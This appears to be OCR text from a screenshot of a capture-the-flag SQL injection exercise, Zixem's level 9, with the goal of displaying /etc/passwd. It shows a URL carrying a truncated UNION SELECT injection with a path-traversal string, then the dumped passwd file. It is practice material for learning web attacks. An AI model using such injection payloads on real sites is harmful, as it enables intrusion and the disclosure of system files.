 Zixem-lvl 9
www.zixem.altervista.org/SQLi/lvl9.php?id=0' UNION SELECT ('../../z
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Counter
22520633
Hồ Vỉ Khánh
The image you are
requesting does not exist
or is no longer available.
imgur.com
Mission:Display passwd file(/etc/passwd)
About Zixem's challenges.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false colord:x:103:108:colord
colour management daemon,,,:/var/lib/colord:/bin/false lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:
/bin/false whoopsie:x:105:114::/nonexistent:/bin/false avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/bin/false avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false kernoops:x:109:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false